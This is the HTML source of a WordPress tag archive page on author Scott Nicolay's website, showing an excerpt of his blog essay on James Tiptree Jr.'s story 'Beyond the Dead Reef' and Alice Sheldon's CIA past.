

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scottnicolay.com/tag/the-psychologist-who-wouldnt-do-awful-stuff-to-rats/
body_size: 9439
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>The Psychologist Who Wouldn&#8217;t Do Awful Stuff to Rats | </title>
				
				 
		<title>The Psychologist Who Wouldn&#8217;t Do Awful Stuff to Rats &#8211; Scott Nicolay</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Feed" href="https://www.scottnicolay.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Comments Feed" href="https://www.scottnicolay.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; The Psychologist Who Wouldn&#039;t Do Awful Stuff to Rats Tag Feed" href="https://www.scottnicolay.com/tag/the-psychologist-who-wouldnt-do-awful-stuff-to-rats/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hemingway_googleFonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A700%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://www.scottnicolay.com/wp-content/themes/hemingway/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scottnicolay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scottnicolay.com/wp-json/wp/v2/tags/1929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scottnicolay.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
      
	      <!--Customizer CSS--> 
	      
	      <style type="text/css">
	           body::selection { background:#1abc9c; }	           body a { color:#1abc9c; }	           body a:hover { color:#1abc9c; }	           .blog-title a:hover { color:#1abc9c; }	           .blog-menu a:hover { color:#1abc9c; }	           .blog-search #searchsubmit { background-color:#1abc9c; }	           .blog-search #searchsubmit { border-color:#1abc9c; }	           .blog-search #searchsubmit:hover { background-color:#1abc9c; }	           .blog-search #searchsubmit:hover { border-color:#1abc9c; }	           .featured-media .sticky-post { background-color:#1abc9c; }	           .post-title a:hover { color:#1abc9c; }	           .post-meta a:hover { color:#1abc9c; }	           .post-content a { color:#1abc9c; }	           .post-content a:hover { color:#1abc9c; }	           .blog .format-quote blockquote cite a:hover { color:#1abc9c; }	           .post-content a.more-link:hover { background-color:#1abc9c; }	           .post-content input[type="submit"]:hover { background-color:#1abc9c; }	           .post-content input[type="reset"]:hover { background-color:#1abc9c; }	           .post-content input[type="button"]:hover { background-color:#1abc9c; }	           .post-content fieldset legend { background-color:#1abc9c; }	           .post-content .searchform #searchsubmit { background:#1abc9c; }	           .post-content .searchform #searchsubmit { border-color:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { background:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { border-color:#1abc9c; }	           .post-categories a { color:#1abc9c; }	           .post-categories a:hover { color:#1abc9c; }	           .post-tags a:hover { background:#1abc9c; }	           .post-tags a:hover:after { border-right-color:#1abc9c; }	           .post-nav a:hover { color:#1abc9c; }	           .archive-nav a:hover { color:#1abc9c; }	           .logged-in-as a { color:#1abc9c; }	           .logged-in-as a:hover { color:#1abc9c; }	           .content #respond input[type="submit"]:hover { background-color:#1abc9c; }	           .comment-meta-content cite a:hover { color:#1abc9c; }	           .comment-meta-content p a:hover { color:#1abc9c; }	           .comment-actions a:hover { color:#1abc9c; }	           #cancel-comment-reply-link { color:#1abc9c; }	           #cancel-comment-reply-link:hover { color:#1abc9c; }	           .comment-nav-below a:hover { color:#1abc9c; }	           .widget-title a { color:#1abc9c; }	           .widget-title a:hover { color:#1abc9c; }	           .widget_text a { color:#1abc9c; }	           .widget_text a:hover { color:#1abc9c; }	           .widget_rss a { color:#1abc9c; }	           .widget_rss a:hover { color:#1abc9c; }	           .widget_archive a { color:#1abc9c; }	           .widget_archive a:hover { color:#1abc9c; }	           .widget_meta a { color:#1abc9c; }	           .widget_meta a:hover { color:#1abc9c; }	           .widget_recent_comments a { color:#1abc9c; }	           .widget_recent_comments a:hover { color:#1abc9c; }	           .widget_pages a { color:#1abc9c; }	           .widget_pages a:hover { color:#1abc9c; }	           .widget_links a { color:#1abc9c; }	           .widget_links a:hover { color:#1abc9c; }	           .widget_recent_entries a { color:#1abc9c; }	           .widget_recent_entries a:hover { color:#1abc9c; }	           .widget_categories a { color:#1abc9c; }	           .widget_categories a:hover { color:#1abc9c; }	           .widget_search #searchsubmit { background:#1abc9c; }	           .widget_search #searchsubmit { border-color:#1abc9c; }	           .widget_search #searchsubmit:hover { background:#1abc9c; }	           .widget_search #searchsubmit:hover { border-color:#1abc9c; }	           #wp-calendar a { color:#1abc9c; }	           #wp-calendar a:hover { color:#1abc9c; }	           #wp-calendar tfoot a:hover { color:#1abc9c; }	           .dribbble-shot:hover { background:#1abc9c; }	           .widgetmore a { color:#1abc9c; }	           .widgetmore a:hover { color:#1abc9c; }	           .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .dribbble-shot:hover img { background:#1abc9c; }	           .sidebar .tagcloud a:hover { background:#1abc9c; }	           .footer .tagcloud a:hover { background:#1abc9c; }	           .credits a:hover { color:#1abc9c; }	           
	           body#tinymce.wp-editor a { color:#1abc9c; }	           body#tinymce.wp-editor a:hover { color:#1abc9c; }	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      	
	</head>
	
	<body class="archive tag tag-the-psychologist-who-wouldnt-do-awful-stuff-to-rats tag-1929 wp-theme-hemingway">
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">
		
				<div class="header section" style="background-image: url(https://www.scottnicolay.com/wp-content/uploads/2014/09/cropped-ana-kai-tangata-header.jpg);">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
								<h2 class="blog-title">
									<a href="https://www.scottnicolay.com" title="Scott Nicolay &mdash; Ana Kai Tangata" rel="home">Scott Nicolay</a>
								</h2>
								
																
									<h3 class="blog-description">Ana Kai Tangata</h3>
									
															
							</div> <!-- /blog-info -->
							
															
					</div> <!-- /header-inner -->
								
				</div> <!-- /header -->
			
			</div> <!-- /bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner">
				
					<div class="toggle-container hidden">
			
						<div class="nav-toggle toggle">
								
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							
							<div class="clear"></div>
						
						</div>
						
						<div class="search-toggle toggle">
								
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
						
						</div>
						
						<div class="clear"></div>
					
					</div> <!-- /toggle-container -->
					
					<div class="blog-search hidden">
					
						<form method="get" class="searchform" action="https://www.scottnicolay.com/">
	<input type="search" value="" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search">
</form>					
					</div>
				
					<ul class="blog-menu">
					
						<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
						<div class="clear"></div>
												
					 </ul>
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
					 </ul>
				 
				</div> <!-- /navigation-inner -->
				
			</div> <!-- /navigation -->
<div class="wrapper section-inner">
	
		<div class="content left">
				
			<div class="posts">
			
				<div class="page-title">
		
					<h4>						Tag: The Psychologist Who Wouldn&#8217;t Do Awful Stuff to Rats										
					</h4>
					
										
				</div> <!-- /page-title -->
				
				<div class="clear"></div>
		
							
									
										
						<div id="post-376" class="post-376 post type-post status-publish format-standard hentry category-blog tag-alice-sheldon tag-ann-vandermeer tag-area-x tag-arkham-house tag-beyond-the-dead-reef tag-ecology tag-environmental tag-james-tiptree tag-james-tiptree-jr tag-jeff-vandermeer tag-michael-bukowski tag-monster tag-ralph-cram tag-science-fiction tag-scott-nicolay tag-stories-from-the-borderland tag-tales-of-the-quintana-roo tag-the-bad-outer-space tag-the-dead-valley tag-the-last-flight-of-doctor-ain tag-the-psychologist-who-wouldnt-do-awful-stuff-to-rats tag-the-weird tag-weird tag-weird-tale tag-what-came-ashore-at-lirios tag-world-fantasy-award">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://www.scottnicolay.com/stories-from-the-borderland-4-beyond-the-dead-reef-by-james-tiptree-jr/" rel="bookmark" title="Stories from the Borderland #4:  &#8220;Beyond the Dead Reef&#8221; by James Tiptree, Jr.">Stories from the Borderland #4:  &#8220;Beyond the Dead Reef&#8221; by James Tiptree, Jr.</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://www.scottnicolay.com/stories-from-the-borderland-4-beyond-the-dead-reef-by-james-tiptree-jr/" title="Stories from the Borderland #4:  &#8220;Beyond the Dead Reef&#8221; by James Tiptree, Jr.">December 31, 2015</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://www.scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://www.scottnicolay.com/stories-from-the-borderland-4-beyond-the-dead-reef-by-james-tiptree-jr/#comments">1 Comment</a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p class="p1"><span class="s1"><a href="https://scottnicolay.com/media/2015/12/tip2.jpg" rel="attachment wp-att-389"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-389" src="https://scottnicolay.com/media/2015/12/tip2.jpg" alt="tip2" width="450" height="610" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/12/tip2.jpg 450w, https://www.scottnicolay.com/wp-content/uploads/2015/12/tip2-221x300.jpg 221w" sizes="(max-width: 450px) 100vw, 450px" /></a></span>Nothing is what it seems to be chez <b><a href="https://en.wikipedia.org/wiki/James_Tiptree,_Jr." target="_blank" rel="noopener noreferrer">Tiptree</a></b>, least of all, Tiptree. Don’t think for a moment that knowing their legal name was <b><a href="https://www.npr.org/templates/story/story.php?storyId=6468136" target="_blank" rel="noopener noreferrer">Alice Sheldon</a></b>, AKA Raccoona, AKA Alli, leaves you on any solid ground. Our subject is a psychologist who helped forge the modern CIA from the disjointed remnants of the OSS—and who was still leaking classified information in their first novel over a decade after they supposedly left <i>The Agency</i>. They must have been a regular terror at the old “tell me three things about yourself, one of which is a lie” game. Consider how well a CIA psychologist could fuck with your mind. After they pinched a pseudonym from a venerable UK manufacturer of marmalades they found they could fuck with more minds than ever through the medium of fiction. <a href="https://www.scottnicolay.com/stories-from-the-borderland-4-beyond-the-dead-reef-by-james-tiptree-jr/#more-376" class="more-link">Continue reading</a></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
													
			</div> <!-- /posts -->
						
								
			
	</div> <!-- /content -->
	
	
	<div class="sidebar right" role="complementary">
	
		<div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">This is Horror Awards 2015 Winner!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.thisishorror.co.uk/this-is-horror-awards-2015-the-winners/" title="This is Horror Awards Winner" target="_blank"><img src="https://www.scottnicolay.com/media/2016/02/this-is-horror-award-winners-stamp.jpg" width="352" height="336" /></a><br><strong>Best Podcast - The Outer Dark</strong></div></div>
		</div><div class="clear"></div></div><div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Get Your Copy Today!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.facebook.com/l.php?u=http%3A%2F%2Fwww.amazon.com%2FAna-Kai-Tangata-Damned-Doomed%2Fdp%2F1878252089&h=vAQHn3ZO9" title="An Kai Tangata" target="_blank"><img src="https://www.scottnicolay.com/media/2014/09/Ana_Kai_Tangata_Cover-194x300.jpg" width="194" height="300" /></a>
<br>
<strong><a href="http://www.amazon.com/Ana-Kai-Tangata-Damned-Doomed/dp/1878252089" title="" target="_blank">Amazon Trade Hardcover and eBook</a>
<br>
<a href="http://www.fedoganandbremer.com/products/ana-kai-tangata" title="" target="_blank">Trade Hardcover Direct from Fedogan and Bremer</a>
</strong>
</div></div>
		</div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

	
	<div class="clear"></div>

</div> <!-- /wrapper -->

	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner">
		
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner">
	
			<p class="credits-left">
			
